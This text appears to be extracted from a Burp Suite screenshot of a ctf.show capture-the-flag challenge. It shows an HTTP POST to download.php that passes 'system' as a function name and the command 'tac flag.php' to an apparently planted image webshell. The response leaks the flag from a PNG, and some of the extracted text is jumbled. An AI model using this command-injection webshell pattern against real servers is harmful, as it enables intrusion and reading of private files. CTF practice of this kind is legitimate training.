 Send
Cancel
<
>
Target: http://4b396d0f-8600-47d1-bbf4-d249739d7763.challenge.ctf.show
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
1 POST /download.php?image=fb5c81ed3a220004b71069645f112867.png&0=system
HTTP/1.1
2 Host: 4b396d0f-8600-47d1-bbf4-d249739d7763.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 1=tac flag.php
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 13:00:31 GMT
4 Content-Type: image/png
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 432
8
9 PNG
10
11 IHDR
pHYs IDATH c\$flag="ctfshow{42c26e51-123b-4f17-bd81-14
d786f8dfdd}";
12
13 */
14
15 # @link: https://ctfer.com
16 # @email: h1xa@ctfer.com
17 # @Last Modified time: 2020-10-16 22:41:40
18 # @Last Modified by: h1xa
19 # @Date: 2020-09-21 21:31:23
20 # @Author: h1xa
21 # -*- coding: utf-8 -*-
22 /*
23
24 <?php
25 <?phpX
26
27 IEND